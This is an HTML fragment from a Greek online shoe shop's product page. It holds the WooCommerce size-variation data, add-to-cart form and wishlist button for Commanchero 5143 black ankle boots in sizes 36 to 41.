<form class="variations_form cart" action="https://fashionsteps.gr/product/commanchero-5143-mafra-arvylakia/" method="post" enctype='multipart/form-data' data-product_id="3911" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;36&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:99,&quot;display_regular_price&quot;:99,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E2675a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_E2675a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:4444,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5143BL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4153,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;37&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:99,&quot;display_regular_price&quot;:99,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E2675a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_E2675a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:4444,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5143BL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4154,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:99,&quot;display_regular_price&quot;:99,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E2675a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_E2675a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:4444,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5143BL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4155,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;39&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:99,&quot;display_regular_price&quot;:99,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E2675a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_E2675a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:4444,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5143BL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4156,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:99,&quot;display_regular_price&quot;:99,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E2675a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_E2675a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:4444,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5143BL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4157,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:99,&quot;display_regular_price&quot;:99,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E2675a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_E2675a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:4444,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5143BL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4158,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/01\/IMG_E2675a-scaled.jpg&quot;}]">
	<div class="nasa-color-radio nasa-label-radio nasa-image-extends">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_noumero">ΝΟΥΜΕΡΟ</label></th>
						<td class="value">
							<div class="variation-selector variation-select-nasa_label hidden-tag nasa-not-in-sticky"><select id="pa_noumero" class="" name="attribute_pa_noumero" data-attribute_name="attribute_pa_noumero" data-show_option_none="yes"><option value="">Κάντε μία επιλογή</option><option value="36" >36</option><option value="37" >37</option><option value="38" >38</option><option value="39" >39</option><option value="40" >40</option><option value="41" >41</option></select></div><div class="nasa-attr-ux_wrap type-nasa_label" data-attribute_name="attribute_pa_noumero"><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-36" data-value="36" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">36</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-37" data-value="37" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">37</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-38" data-value="38" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">38</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-39" data-value="39" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">39</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-40" data-value="40" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">40</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-41" data-value="41" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">41</span></a></div><a class="reset_variations" href="#" aria-label="Clear options">Εκκαθάριση</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div>
<div class="woocommerce-variation-add-to-cart variations_button">
    <div class="nasa-variation-bulk-dsct nasa-not-in-sticky hidden-tag"></div>
<div class="quantity">
    
    <label class="screen-reader-text hidden-tag" for="quantity_697102f65da9b">
        Commanchero 5143 μαύρα αρβυλάκια quantity    </label>

            <a href="javascript:void(0);" class="plus" rel="nofollow" aria-label="Plus">
            <svg width="13" height="20" stroke-width="2" viewBox="0 0 24 24" fill="currentColor">
                <path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
                <path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
            </svg>
        </a>
    
            <input 
            type="number" 
             
            id="quantity_697102f65da9b" 
            class="input-text qty text" 
            name="quantity" 
            aria-label="Product quantity" 
            value="1" 
            data-old="1" 
                        min="1" 
            max="" 
                            step="1" 
                placeholder="" 
                inputmode="numeric" 
                autocomplete="off" 
                    />
        
        
            <a href="javascript:void(0);" class="minus" rel="nofollow" aria-label="Minus">
            <svg width="13" height="20" stroke-width="2" viewBox="0 0 24 24" fill="currentColor">
                <path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
            </svg>
        </a>
    
    </div>
        <button type="submit" class="ns-single-add-btn single_add_to_cart_button button alt">
            ΠΡΟΣΘΗΚΗ        </button>
        
        <input type="hidden" name="add-to-cart" value="3911" />
        <input type="hidden" name="product_id" value="3911" />
        <input type="hidden" name="variation_id" class="variation_id" value="0" />
        <input type="hidden" name="nasa_buy_now" value="0" /><button class="nasa-buy-now">Buy Now</button><div class="nasa-custom-fields hidden-tag"><input type="hidden" name="nasa-enable-addtocart-ajax" value="1" /><input type="hidden" name="data-product_id" value="3911" /><input type="hidden" name="data-type" value="variable" /><input type="hidden" name="data-from_wishlist" value="0" /></div></div>
		</div>
	
	</div></form>


<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3911 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="3911"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3911,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b7 \u03bb\u03af\u03c3\u03c4\u03b1 \u03b5\u03c0\u03b9\u03b8\u03c5\u03bc\u03b9\u03ce\u03bd \u03c3\u03b1\u03c2!&quot;,&quot;product_added_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3911&#038;_wpnonce=c105aa9a88"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3911"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Πρόσθήκη στην λίστα επιθυμιών"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Πρόσθήκη στην λίστα επιθυμιών</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
